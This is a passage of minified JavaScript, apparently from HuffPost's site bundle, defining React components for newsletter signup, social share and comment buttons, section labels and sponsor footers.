e=this.state.termsVisible;this.setState({termsVisible:!e})}},{key:"render",value:function(){var e=this.props,t=e.termsText,r=e.toggleText,n=e.termsAlwaysVisible;return m().createElement("div",{className:"newsletter__terms"},!n&&m().createElement("input",{type:"button",className:"newsletter__terms__toggle",id:"tooggle-terms",onClick:this.toggleTermsVisible,value:r}),m().createElement("div",{className:"newsletter__terms__text"},m().createElement("p",{className:this.state.termsVisible?"slidedown":"slideup",dangerouslySetInnerHTML:{__html:t}})))}}])}(m().PureComponent);N.propTypes={termsText:v().string.isRequired,toggleText:v().string.isRequired,termsAlwaysVisible:v().bool},N.defaultProps={termsAlwaysVisible:!1};const q=N;function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function P(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function B(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,U()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function U(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(U=function(){return!!e})()}(0,g.defineMessages)({NEWSLETTER_SIGN_UP:{id:"NEWSLETTER_SIGN_UP",defaultMessage:"Newsletter Sign Up"},SENDING:{id:"SENDING",defaultMessage:"Sending..."},NEWSLETTER_SIGNUP_THANKYOU:{id:"NEWSLETTER_SIGNUP_THANKYOU",defaultMessage:"Thanks!"},NEWSLETTER_SIGNUP_SUCCESS:{id:"NEWSLETTER_SIGNUP_SUCCESS",defaultMessage:"You have been successfully signed up."},NEWSLETTER_SIGNUP_ENTER_EMAIL:{id:"NEWSLETTER_SIGNUP_ENTER_EMAIL",defaultMessage:"Enter your email address"},NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER:{id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER",defaultMessage:"address@email.com"},NEWSLETTER_SIGNUP_SUBSCRIBE:{id:"NEWSLETTER_SIGNUP_SUBSCRIBE",defaultMessage:"Subscribe"}});var j={},M=function(){};if("object"===("undefined"==typeof window?"undefined":(0,p.A)(window))){var F=(j=window.HUFFPOST).cetEnabled?(0,k.e)({env:j.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};M=function(e,t){return F(e,t)}}var V=function(e){function t(e){var r;return(0,o.A)(this,t),(r=B(this,t,[e])).state={inputValue:"",message:null,focused:!1,status:"initial",isLoggedIn:!1,selectValue:null},r.selectInput=m().createRef(),r.wrapper=m().createRef(),r.input=m().createRef(),r.textInput=m().createRef(),r.successBox=m().createRef(),r.onSubmit=r.onSubmit.bind(r),r.updateEmail=r.updateEmail.bind(r),r.onFocus=r.onFocus.bind(r),r.onBlur=r.onBlur.bind(r),r.updateSelect=r.updateSelect.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,_.A)().then((function(t){return e.setState({isLoggedIn:!!t})}))}},{key:"onFocus",value:function(){this.setState({focused:!0,status:"initial"})}},{key:"onBlur",value:function(){this.setState({focused:!1})}},{key:"onSubmit",value:(a=(0,i.A)(f().mark((function e(t){var r;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t&&t.preventDefault();try{window.HUFFPOST.params&&window.HUFFPOST.params.edition&&M(j.content_action,this.getCetDataVars())}catch(e){console.error(e)}if(!this.props.isHoroscopes||this.state.selectValue){e.next=5;break}return this.setState({status:"error",message:"Please select a sign"}),e.abrupt("return");case 5:if(!this.state.isLoggedIn){e.next=19;break}return this.setState({status:"submitting"}),e.prev=7,e.next=10,this.newsletterSubmit();case 10:this.setState({status:"success"}),e.next=17;break;case 13:e.prev=13,e.t0=e.catch(7),console.error(e.t0),this.setState({status:"error",message:e.t0.clientMessage||"Unknown Error"});case 17:e.next=42;break;case 19:if(this.textInput.current.blur(),!this.validateEmail()){e.next=40;break}return this.setState({status:"submitting"}),e.prev=22,e.next=25,R.A.validateRecaptcha();case 25:return r=e.sent,e.next=28,this.newsletterSubmit(r);case 28:this.successBox.current.focus(),this.setState({status:"success"}),(0,S.GJ)({email:this.state.inputValue,isConsentReady:!0,consentValue:!0}),T.A.set("addressableSource","newsletter"),e.next=38;break;case 34:e.prev=34,e.t1=e.catch(22),console.error(e.t1),this.setState({status:"error",message:e.t1.clientMessage||"Something went wrong; try again later."});case 38:e.next=42;break;case 40:this.textInput.current.focus(),this.setState({status:"error",message:"Invalid Email"});case 42:case"end":return e.stop()}}),e,this,[[7,13],[22,34]])}))),function(e){return a.apply(this,arguments)})},{key:"getCetDataVars",value:function(){var e,t=this.props.cetDataVars.unit_name&&this.props.cetDataVars.unit_type?{unit_name:this.props.cetDataVars.unit_name,unit_type:this.props.cetDataVars.unit_type}:(0,C.v3)(this.wrapper.current),r=this.props.cetDataVars.page_type?this.props.cetDataVars.page_type:"feed",n=(0,C.dJ)(this.input.current,r,t.unit_type,t.unit_name),a={type:"web_content_action",action_type:"signup",subunit_name:"subscribe_follow",subunit_type:"component",action_value:this.props.isHoroscopes?this.state.selectValue:null===(e=this.props.newsletter)||void 0===e?void 0:e.newsletterProviderId,item_name:"email",item_type:"submission",position_in_unit:n};return this.props.isHoroscopes&&(window.HUFFPOST.tracking.context_page_id=this.props.pageId),P(P(P(P({},window.HUFFPOST.tracking),this.props.cetDataVars),t),a)}},{key:"updateSelect",value:function(e){var t=e.target.value;this.setState({selectValue:t})}},{key:"validateEmail",value:function(){var e=this.state.inputValue;return e&&e.length>0&&/.+@.+\..+/.test(e)}},{key:"newsletterSubmit",value:(r=(0,i.A)(f().mark((function e(t){var r,n,a,i,o,s,c,l,u;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=this.props,n=r.newsletter,a=r.edition,i=r.isHoroscopes,o=this.state.isLoggedIn,s=i?[this.state.selectValue]:[n.newsletterProviderId],c=this.props.source||"Cambria Unknown",l={lists:s,source:c},!o){e.next=7;break}return e.abrupt("return",(0,y.A)("user/newsletters/subscribe",{body:P(P({},l),{},{csrfToken:window.HP.params.csrfToken}),edition:a}));case 7:return u=this.state.inputValue,e.abrupt("return",(0,y.A)("newsletters/subscribe",{body:P(P({},l),{},{email:u,"g-recaptcha-response":t}),edition:a},{anonymous:"allow"}));case 9:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"updateEmail",value:function(e){this.setState({inputValue:e.target.value})}},{key:"render",value:function(){var e,t=this.props,r=t.newsletter,a=t.modifiers,i=t.intl,o=t.isEmbed,s=t.useBackground,c=t.overrideTitle,l=t.overrideDescription,u=t.newsletterEditionConfig,p=t.isHoroscopes,d=this.state,f=d.isLoggedIn,h=d.status,g=d.focused,b=A(),v=[].concat((0,n.A)(a),[h]);g&&v.push("focused");var y=c||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.name?r.moduleOverrides.modalVertical.name:null==r?void 0:r.meta.title),_=l||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.description?r.moduleOverrides.modalVertical.description:null==r?void 0:r.meta.description);v.push(f?"logged-in":"logged-out");var w=p||null==r||null===(e=r.meta)||void 0===e||null===(e=e.image)||void 0===e||null===(e=e.url)||void 0===e?void 0:e.fileName,x={};s&&w&&(x={backgroundSize:"cover",backgroundPosition:"50%",backgroundImage:"url(https://img.huffingtonpost.com/asset/".concat(w)});var k=p?"SIGN UP":r.subscribeText.submitLabel,S=p?"Success!":r.subscribeText.successTitle,C=p?"You're all set!":r.subscribeText.successDescription;return m().createElement("section",{"aria-label":"Newsletter subscription",ref:this.wrapper,className:"".concat((0,O.Zt)("newsletter",v)," js-cet-subunit"),style:x},o&&m().createElement("div",{className:"nav__logo"},m().createElement(b,{className:"nav__logo__svg"})),m().createElement("div",{className:"newsletter__contents"},m().createElement("div",{className:"newsletter__prompts ".concat(u.requireTerms?"has-terms":"")},m().createElement("div",{className:"newsletter__info"},i.formatMessage({id:"NEWSLETTER_SIGN_UP"})),m().createElement("div",{className:"newsletter__cta"},y),m().createElement("div",{className:"newsletter__description"},_)),p&&"success"!==this.state.status&&m().createElement("select",{ref:this.selectInput,className:"newsletter__dropdown",name:"newsletter_type","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SELECT_NEWSLETTER"}),value:this.state.selectValue,onChange:this.updateSelect,disabled:this.state.submitting,required:!0},m().createElement("option",{className:"newsletter__dropdown__placeholder",value:"",selected:!0,disabled:!0},"SELECT YOUR SIGN"),r.map((function(e){return m().createElement("option",{key:e.data.slug,value:e.data.newsletterProviderId},e.data.name)}))),m().createElement("form",{onSubmit:this.onSubmit,className:"newsletter__input"},!f&&m().createElement("input",{ref:this.textInput,type:"email",className:"newsletter__input__text",name:"email_address","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_ENTER_EMAIL"}),placeholder:i.formatMessage({id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER"}),value:this.state.inputValue,onChange:this.updateEmail,"aria-describedby":"newsletter-error",onFocus:this.onFocus,onBlur:this.onBlur,disabled:this.state.submitting,autoComplete:"email"}),m().createElement("input",{ref:this.input,type:"submit",className:"newsletter__input__submit js-cet-item","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SUBSCRIBE"}),value:"submitting"===this.state.status?i.formatMessage({id:"SENDING"}):k}),m().createElement("div",{id:"newsletter-error",className:"newsletter__error"},this.state.message)),m().createElement("div",{className:"newsletter__success",ref:this.successBox,"aria-hidden":"true"},m().createElement("div",{className:"newsletter__success__1"},S||i.formatMessage({id:"NEWSLETTER_SIGNUP_THANKYOU"})),m().createElement("div",{className:"newsletter__success__2"},C||i.formatMessage({id:"NEWSLETTER_SIGNUP_SUCCESS"})),m().createElement("div",{className:"newsletter__success__checkmark"},m().createElement(E(),null))),u.requireTerms&&m().createElement(q,{termsText:u.acceptTermsText,toggleText:u.toggleText,termsAlwaysVisible:u.termsAlwaysVisible})))}}]);var r,a}(m().Component);V.propTypes={newsletter:v().shape({id:v().string,newsletterProviderId:v().string,newsletterProviderList:v().string,slug:v().string,name:v().string,description:v().string,hub:v().bool,appleHub:v().bool,modal:v().bool,meta:v().shape({title:v().string,description:v().string,keywords:v().arrayOf(v().shape({})),image:v().shape({})}),customFields:v().arrayOf(v().string),subscribeText:v().shape({submitLabel:v().string,successTitle:v().string,successDescription:v().string}),moduleOverrides:v().shape({square:v().shape({}),subscribePageExtraWide:v().shape({}),inlineWideBackgroundImage:v().shape({})}),added:v().number,createdBy:v().shape({displayName:v().string,id:v().string}),updatedAt:v().number}).isRequired,modifiers:v().arrayOf(v().string),source:v().string.isRequired,edition:v().string.isRequired,isEmbed:v().bool,pageId:v().string,isHoroscopes:v().bool,newsletterEditionConfig:v().shape({requireTerms:v().bool,acceptTermsText:v().string,toggleText:v().string}),cetDataVars:v().shape(),useBackground:v().bool,overrideTitle:v().string,overrideDescription:v().string},V.defaultProps={modifiers:[],isEmbed:!1,newsletterEditionConfig:{},cetDataVars:{},useBackground:!1,isHoroscopes:!1,overrideTitle:"",overrideDescription:"",pageId:""};const H=(0,g.injectIntl)(V)},38374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>be,socialItemsPropType:()=>ge});var n=r(68102),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(46093),h=r(41705),m=r(41485),g=r(51227),b=r(95284);function v(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,y()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(0,m.defineMessages)({VIEW_COMMENTS:{id:"VIEW_COMMENTS",defaultMessage:"VIEW COMMENTS"}});var E=function(e,t){return w(w(w({},e),t),{"data-vars-target-content-type":"comment"})},x=function(e){function t(e){var r;return(0,a.A)(this,t),r=v(this,t,[e]),(0,h.A)(r,"formatCommentNumber",(function(e){return e<1e3?e:e>=1e3?"".concat((e/1e3).toFixed(1),"K"):e})),(0,h.A)(r,"handleClick",(function(){(0,b.A)("open-comments")})),r.state={mouseEnterFired:!1},r.hasSpotIm=!1,r.spotId=r.props.spotId,r.entryId=r.props.entryId,r.position=r.props.position,r.commentsCountRef=u().createRef(),r.handleClick=r.handleClick.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.hasSpotIm&&["footer","header"].includes(this.position)){var t,r=0;if(null!==(t=window.HP)&&void 0!==t&&t.commentCount&&window.HP.commentCount>0)this.setCommentCount(r);else{var n="https://open-api.spot.im/v1/messages-count?spot_id=".concat(this.spotId,"&posts_ids=").concat(this.entryId);fetch(n).then((function(e){return e.json()})).then((function(t){(r=t.messages_count&&t.messages_count[e.entryId]?Number(t.messages_count[e.entryId]):0)>0&&(e.setCommentCount(r),window.HP.commentCount=r)})).catch((function(e){console.error(e.message)}))}}}},{key:"setCommentCount",value:function(e){var t=this.commentsCountRef.current,r="LEAVE A COMMENT";e>0&&e<10?r="VIEW COMMENTS":e>=10&&(r="".concat("footer"===this.position?"VIEW ":"").concat(this.formatCommentNumber(e)," COMMENTS")),t.innerText=r}},{key:"render",value:function(){var e,t=this,r=this.props,a=r.isAmp,i=r.commentsWebUrl,o=r.commentPlatform,s=r.editionId,c=r.entryId,l=r.position,p=r.cetDataVars,d=r.positionInSubUnit;if("footer"===l?e=" view-comments-button--footer":"header"===l&&(e=" accent-button"),"facebook"===o||"spotim"===o&&a){var h="us"!==s?["intl"]:[],b=a?void 0:(0,g.setWebActionCetDataVars)("footer","comments",c),v=a?void 0:E(p,b);return a||(v["data-vars-position-in-subunit"]=d),u().createElement("div",{className:"social-buttons__icons__item ".concat((0,f.Zt)("view-comments-button-container",h)).concat(e)},u().createElement("a",(0,n.A)({className:"social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-entry-link",href:i},v),u().createElement(m.FormattedMessage,{id:"VIEW_COMMENTS"})))}if("spotim"===o&&["footer","header"].includes(l)){var y={key:"comments_".concat(l),rel:"noopener noreferrer","aria-label":"Open comments"};y.className="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link".concat(e),this.hasSpotIm=!0,y.onMouseEnter=function(){if(!t.state.mouseEnterFired){t.setState({mouseEnterFired:!0});var e=document.querySelector(".spotim-comments");if(e){var r=e.querySelector(".comments__container");r&&!r.hasChildNodes&&window.__OPEN_WEB__.initOW()}}};var _=(0,g.setWebActionCetDataVars)(l,"comments",c),w=a?void 0:E(p,_);a||(w["data-vars-position-in-subunit"]=d);var x=u().createElement("span",{ref:this.commentsCountRef,className:"view-comments-button--count"},"LEAVE A COMMENT");return u().createElement("button",(0,n.A)({onClick:this.handleClick},y,w),x)}return null}}])}(u().PureComponent);x.propTypes={isAmp:d().bool.isRequired,commentsWebUrl:d().string,commentPlatform:d().string.isRequired,editionId:d().string,entryId:d().string,spotId:d().string,position:d().string,cetDataVars:d().shape({}),positionInSubUnit:d().number},x.defaultProps={commentsWebUrl:void 0,editionId:void 0,entryId:void 0,spotId:void 0,position:void 0,cetDataVars:void 0,positionInSubUnit:void 0};const A=x;var k=r(42690),S=r(32249),C=r(90501),T=r.n(C),O=r(84883),R=r.n(O),L=r(93141),D=r.n(L),N=r(50319),q=r.n(N),I=r(60923),P=r.n(I),B=r(41939),U=r.n(B),j=r(91047),M=r.n(j),F=r(48808),V=r.n(F),H=r(1480),W=r.n(H),z=r(45411),G=r.n(z),Z=r(5054),K=r.n(Z),Y=r(12419),J=r.n(Y),Q=r(46187),$=r.n(Q),X=r(4462),ee=r.n(X),te=r(87548),re=r.n(te),ne=r(56214),ae=r.n(ne),ie=r(3271),oe=r.n(ie),se=r(48884),ce=r.n(se),le=r(74321),ue=r.n(le),pe=r(29760);function de(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,fe()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function fe(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(fe=function(){return!!e})()}var he={facebook:T(),instagram:q(),pinterest:D(),linkedin:P(),email:U(),comments:M(),youtube:V(),flipboard:W(),podcast:G(),messenger:K(),tumblr:J(),line:$(),hatena:ee(),kakao:re(),kakaoTalk:ae(),whatsapp:oe(),sms:ce(),spotify:ue(),x:R()},me=function(e){function t(e){var r;return(0,a.A)(this,t),(r=de(this,t,[e])).position=r.props.position,r.homeUrl="footer"===r.position?r.props.homeLink:null,r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"render",value:function(){var e=this.props,t=e.modifiers,r=e.isAmp,a=e.bookmarkEnabled,i=e.linkTrackingParams,o=e.entryId,s=e.items,c=e.cetDataVars,l=e.position,p=e.setCetAsLink,d=e.startIndex,h=e.editionInfo,m=e.spotId,v=e.commentsWebUrl,y=""!==this.props.title?u().createElement("div",{className:"social-buttons__title"},this.props.title):"",_=!r&&o&&a,w=_?u().createElement(pe.default,{entryId:o,linkTrackingParams:i,cetDataVars:c,key:"bookmark",position:l}):null,E=!!this.homeUrl,x=E?u().createElement(k.A,{homeUrl:this.homeUrl,modifiers:["footer"],position:"footer",options:{entryId:o,isAmp:r,cetUnit:"buzz_body",cetSubUnit:"article_body"}}):null,S=s.map((function(e,t){if("comments"===e.type&&r&&"facebook"===e.commentPlatform&&"footer"!==l)return"";var a=he[e.type],i=u().createElement("div",{"aria-hidden":"true",className:"social-buttons__icons__item__svg-wrapper"},u().createElement(a,null)),s=e.commentPlatform?[e.type,"".concat(e.commentPlatform,"-commenting")]:[e.type],y={key:e.type,className:"".concat((0,f.Zt)("social-buttons__icons__item",s)," js-share-link")};"comments"!==e.type&&(y.target="_blank",y.rel="noopener noreferrer");var w=c&&c["data-vars-unit-type"]?c["data-vars-unit-type"]:"buzz_body",E=c&&c["data-vars-unit-name"]?c["data-vars-unit-name"]:o||"feed",x=p?(0,g.setLinkCetDataVars)(w,e.url,"follow","button",E):(0,g.setWebActionCetDataVars)(l,e.type,o),k=_?t:-1;x["data-vars-position-in-subunit"]=d>0?d+t:k+1;var S=x?Object.assign(c,x):{};y["aria-label"]=e.label?e.label:"Share with ".concat(e.type),e.url?y.href=e.url:e.event&&(y.onClick=function(){(0,b.A)(e.event.name,e.event.data)});var C="spotim"===e.commentPlatform&&["footer","header"].includes(l),T=C?u().createElement(A,{key:"comments",isAmp:r,commentPlatform:e.commentPlatform,editionId:h.id,entryId:o,cetDataVars:c,spotId:m,position:l,commentsWebUrl:v,positionInSubUnit:x["data-vars-position-in-subunit"]}):u().createElement("button",(0,n.A)({},y,S),i);return u().createElement(u().Fragment,{key:e.type},"comments"===e.type&&C?u().createElement(u().Fragment,null,T):u().createElement("a",(0,n.A)({},y,S),i))}));if(_){var C=s.findIndex((function(e){return"comments"===e.type}));-1!==C?S.splice(C+1,0,w):S.unshift(w)}return u().createElement("div",{className:"".concat((0,f.Zt)("social-buttons",t)," js-cet-subunit")},y,E&&x,u().createElement("div",{className:"social-buttons__icons"},S))}}])}(u().PureComponent),ge=d().arrayOf(d().shape({type:d().string.isRequired,url:d().string,commentPlatform:d().string}));me.propTypes={items:ge.isRequired,title:d().string,modifiers:d().arrayOf(d().string),name:d().string,isAmp:d().bool,linkTrackingParams:d().shape({bookmarkSignIn:d().shape({}),bookmarkSignUp:d().shape({})}),entryId:d().string,cetDataVars:S.Ay,position:d().string,setCetAsLink:d().bool,startIndex:d().number,spotId:d().string,commentsWebUrl:d().string,editionInfo:d().shape({}),homeLink:d().string},me.defaultProps={isAmp:!1,title:"",modifiers:[],name:"social-buttons",entryId:"",linkTrackingParams:{},cetDataVars:{},position:"",setCetAsLink:!1,startIndex:0,spotId:"",commentsWebUrl:void 0,editionInfo:{},homeLink:void 0};const be=me},33232:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>ne});var n=r(68102),a=r(82480),i=r(41705),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(40694),g=r(91576),b=r(78943),v=r(1543),y=r(67552),_=r(14102),w=(r.n(_)()({life:"lifestyle",news:"politics-news"}),{"whats-working":"impact",wellness:"life",lifestyle:"life","politics-news":"news"}),E=r(51227),x=r(34514);function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function S(){S=function(e,t){return new r(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function r(e,n,a){var i=RegExp(e,n);return t.set(i,a||t.get(e)),(0,g.A)(i,r.prototype)}function n(e,r){var n=t.get(r);return Object.keys(n).reduce((function(t,r){var a=n[r];if("number"==typeof a)t[r]=e[a];else{for(var i=0;void 0===e[a[i]]&&i+1<a.length;)i++;t[r]=e[a[i]]}return t}),Object.create(null))}return(0,u.A)(r,RegExp),r.prototype.exec=function(t){var r=e.exec.call(this,t);if(r){r.groups=n(r,this);var a=r.indices;a&&(a.groups=n(a,this))}return r},r.prototype[Symbol.replace]=function(r,a){if("string"==typeof a){var i=t.get(this);return e[Symbol.replace].call(this,r,a.replace(/\$<([^>]+)>/g,(function(e,t){var r=i[t];return"$"+(Array.isArray(r)?r.join("$"):r)})))}if("function"==typeof a){var o=this;return e[Symbol.replace].call(this,r,(function(){var e=arguments;return"object"!=(0,m.A)(e[e.length-1])&&(e=[].slice.call(e)).push(n(e,o)),a.apply(this,e)}))}return e[Symbol.replace].call(this,r,a)},S.apply(this,arguments)}var C=S(/huffpost.com\/feature\/(.+$)/,{featureSlug:1}),T=function(e){var t,r,a,i=e.text,o=e.slug,s=e.lightOrDark,c=e.lightThemeStyles,l=e.lightThemeLeftImage,u=e.lightThemeRightImage,p=e.lightThemeFullWidth,f=e.darkThemeStyles,h=e.darkThemeLeftImage,m=e.darkThemeRightImage,g=e.darkThemeFullWidth,_=e.linkIsWebviewOnly,A=e.url,S=e.options,T=e.showLabelTopics,O=e.forceTopTags,R=e.hideLabelText,L=S.isAmp,D=S.isMapi,N=S.isMt,q=S.sectionSlug,I=S.deptSlug,P=S.sectionRedirectUrl,B=S.tags,U="light"===s?l:h,j="light"===s?u:m,M={width:("light"===s?p:g)?"100%":"auto"},F="light"===s?c:f,V=S.originalEdition&&S.editionInfo.id!==S.originalEdition?S.originalEdition:S.editionInfo.id,H=i;"us"===V&&(a=(r=C.exec(A))&&r.groups&&r.groups.featureSlug),D&&_?t="hpfeature://?link=".concat(A,"/webview"):D&&!a?t="hpsection://?name=".concat(o,"&edition=").concat(V,"&title=").concat(encodeURIComponent(i)):D&&a&&a.length?t="hpfeature://?link=https://www.huffpost.com/feature/".concat(a,"/webview"):S.headerOverride?(H=S.headerOverride.text,t=(0,y.getIn)(S.headerOverride,["url","url"])):A?t=A:N?t=P||"":o&&(t="us"===S.editionInfo.id?I?"/".concat(w[I]||I,"/").concat(q):"/section/".concat(q):"/".concat(o,"/"));var W,z,G="",Z={};if(t&&H&&(G="web_external_link"===(Z=(0,E.setLinkCetDataVars)("buzz_head",t,H,"text",S.entryId))["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),U){var K={height:"".concat(U.height,"px")},Y=2*U.width,J=2*U.height;W=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit",style:K}))):d().createElement(b.Ay,{className:"label__image",style:K,image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}if(j){var Q={height:"".concat(j.height,"px")},$=2*j.width,X=2*j.height;z=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"}))):d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}var ee,te=B&&T&&(!j&&!U||O),re=te?" entry__tags top-tags":"";return H&&"paid content"!==H.toLowerCase()&&!R?ee=d().createElement(d().Fragment,null,t?d().createElement("a",(0,n.A)({className:"label__link ".concat(G),href:t},Z),d().createElement("span",{className:"label__link__text",style:F},H)):d().createElement("span",{className:"label__text",style:F},H),te&&d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})):te&&(ee=d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})),d().createElement("div",{className:"label"},d().createElement("div",{className:"label__content".concat(re),style:M},U&&W,H&&ee,j&&z))},O=h().shape({color:h().string,fontSize:h().string,fontFamily:h().string,fontWeight:h().number,fontStyle:h().string,lineHeight:h().string,textDecoration:h().string,backgroundColor:h().string,borderWidth:h().string,borderRadius:h().string,borderColor:h().string,borderStyle:h().string,padding:h().string});T.propTypes={text:h().string.isRequired,slug:h().string,lightThemeStyles:O,darkThemeStyles:O,options:h().shape({isMapi:h().bool,isAmp:h().bool,isMt:h().bool,editionInfo:h().object,sectionSlug:h().string,deptSlug:h().string}).isRequired,lightOrDark:h().string,linkIsWebviewOnly:h().bool,forceTopTags:h().bool,hideLabelText:h().bool},T.defaultProps={linkIsWebviewOnly:!1,slug:null,lightThemeStyles:{},darkThemeStyles:{},lightOrDark:"light",forceTopTags:!1,hideLabelText:!1};const R=T;var L=r(5709),D=r(52653),N=r.n(D);var q=r(45363),I=r(87085),P=r(66395),B=r(37269),U=r(38585);function j(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,M()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,o.A)(this,t),j(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props.text;return d().createElement("div",{className:"zone__footer"},e)}}])}(d().PureComponent),V=(0,f.shape)({text:h().string.isRequired});F.propTypes=V.isRequired;const H=F;function W(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,z()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function z(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(z=function(){return!!e})()}var G=function(e){function t(){return(0,o.A)(this,t),W(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props,t=e.sponsor_name,r=e.sponsor_url,n=e.sponsor_image_source,a=e.presented_by_text;return d().createElement("div",{className:"zone__footer zone__footer--sponsor"},d().createElement("a",{className:"zone__footer__link",href:r,target:"_blank",rel:"noopener noreferrer nofollow"},d().createElement("div",{className:"zone__footer__text"},a),n&&n.length>0&&d().createElement("img",{className:"zone__footer__img",src:n,alt:t}),!n&&t))}}])}(d().PureComponent),Z=(0,f.shape)({sponsor_name:h().string.isRequired,sponsor_url:h().string.isRequired,sponsor_image_source:h().string,presented_by_text:h().string.isRequired});G.propTypes=Z.isRequired;const K=G;var Y=r(32249),J=r(46093);function Q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function X(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,ee()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function ee(){try{var 